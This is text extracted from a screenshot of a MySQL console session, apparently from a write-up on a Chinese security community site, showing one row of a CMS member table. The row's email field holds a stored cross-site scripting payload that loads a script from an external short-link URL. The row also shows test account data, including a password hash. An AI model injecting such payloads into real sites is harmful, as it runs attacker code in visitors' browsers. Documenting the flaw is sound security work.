 C:\WINDOWS\system32\cmd.exe - mysql -u root -p
mysql> select * from sea_member;
+----+----------+----------+----------------------+----------------------------
-------------------------------+------------+---------------+------------+-----+
--------+-------+------------+------------+----------------------------------+--
---------+---------+----------+
| id | username | nickname | password | email
| logincount | regip | regtime | gid |
points | state | stime | vipendtime | acode | r
epswcode | msgbody | msgstate |
+----+----------+----------+----------------------+----------------------------
-------------------------------+------------+---------------+------------+-----+
--------+-------+------------+------------+----------------------------------+--
---------+---------+----------+
| 1 | test | | bcd4621d373cade4e832 | test40test.com<script src=ht
tps://url.cn/585l00F></script> | 7 | 192.168.113.1 | 1570524033 | 2 |
10 | 1 | 1533686888 | 1570524033 | a00a5f5d7e658ca6ae94770e526abb14 | y
| NULL | y |
+----+----------+----------+----------------------+----------------------------
-------------------------------+------------+---------------+------------+-----+
--------+-------+------------+------------+----------------------------------+--
---------+---------+----------+
1 row in set (0.00 sec)
mysql>
先知社区